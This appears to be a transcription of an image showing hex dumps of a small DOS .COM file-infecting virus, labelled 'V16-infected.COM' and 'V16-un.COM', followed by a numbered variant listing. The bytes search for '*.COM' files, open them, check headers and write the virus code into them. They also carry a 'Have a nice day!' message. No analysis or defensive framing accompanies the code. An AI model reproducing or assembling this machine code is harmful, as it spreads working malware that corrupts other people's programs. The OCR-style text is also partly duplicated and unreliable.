 V16-infected.COM ×
100H
JUSTIN.COM ×
V16-un.COM ×
e847 0072 22e8 5700 e872 0072 03e8 e100
bf00 01be 0c02 8cd0 8ed8 8ec0 5057 8bcc
81e9 0c02 f3a4 cbb8 0001 508b c42d 0600
50b8 c300 50b8 f3a4 50be 0c02 bf00 018b
cc81 e90c 02fa 83c4 04c3 b44a bb00 20cd
219c b44a bbff ffcd 15b4 4acd 219d c38c
d805 0010 8ec0 be00 018b feb9 0c01 f3a4
8ed8 b41a ba80 00cd 2158 0650 cbba 9201
b44e 33c9 cd21 7205 e80d 0072 01c3 b44f
ebf2 2a2e 434f 4d00 ba9e 00b8 023d cd21
724d 8bd8 b802 4233 c933 d2cd 2172 3c0b
d275 388b c805 0c02 3d00 ff73 3251 b800
4233 c933 d2cd 2159 51b4 3fba 0c02 cd21
5a72 18be 0001 bf0c 02b9 0a00 f3a7 740b
2e81 3e0c 024d 5a74 02f8 c3b4 3ecd 21f9
c352 b800 4233 c933 d2cd 2159 81c1 0c01
ba00 01b4 40cd 21b4 3ecd 21c3 b44e ba26
01cd 2172 1cb8 013d ba9e 00cd 2193 b440
b12a ba00 01cd 21b4 3ecd 21b4 4fcd 21eb
e2c3 2a2e 434f 2120 4861 7665 2061 206e
6963 6520 6461 7921 24
1 b44e ba26 01cd 2172 1cb8 013d ba9e 00cd
2 2193 b440 b12c ba00 01cd 21b4 3ecd 21b4
3 4fcd 21eb e2c3 2a2e 434f 4d00 c42d 0600
4 50b8 c300 50b8 f3a4 50be 0c02 bf00 018b
5 cc81 e90c 02fa 83c4 04c3 b44a bb00 20cd
6 219c b44a bbff ffcd 15b4 4acd 219d c38c
7 d805 0010 8ec0 be00 018b feb9 0c01 f3a4
8 8ed8 b41a ba80 00cd 2158 0650 cbba 9201
9 b44e 33c9 cd21 7205 e80d 0072 01c3 b44f
10 ebf2 2a2e 434f 4d00 ba9e 00b8 023d cd21
11 724d 8bd8 b802 4233 c933 d2cd 2172 3c0b
12 d275 388b c805 0c02 3d00 ff73 3251 b800
13 4233 c933 d2cd 2159 51b4 3fba 0c02 cd21
14 5a72 18be 0001 bf0c 02b9 0a00 f3a7 740b
15 2e81 3e0c 024d 5a74 02f8 c3b4 3ecd 21f9
16 c352 b800 4233 c933 d2cd 2159 81c1 0c01
17 ba00 01b4 40cd 21b4 3ecd 21c3 b800 4ccd
18 21